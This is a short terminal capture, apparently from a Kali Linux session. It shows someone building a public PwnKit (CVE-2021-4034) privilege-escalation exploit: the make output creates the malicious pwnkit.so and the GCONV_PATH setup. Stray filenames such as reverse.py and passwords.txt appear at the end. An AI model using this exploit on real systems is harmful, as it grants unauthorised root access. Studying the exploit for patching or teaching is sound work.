 ┌──(root㉿kali)-[/tmp/pwnkit]
└─# cd CVE-2021-4034
┌──(root㉿kali)-[/tmp/pwnkit/CVE-2021-4034]
└─# ls
cve-2021-4034.c cve-2021-4034.sh dry-run LICENSE Makefile pwnkit.c README.md
┌──(root㉿kali)-[/tmp/pwnkit/CVE-2021-4034]
└─# make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(root㉿kali)-[/tmp/pwnkit/CVE-2021-4034]
└─#
reverse_sh... passwords.txt results.html
Hack.apk reverse.py Recon.html
Aditya.py Bruteforcer sherlock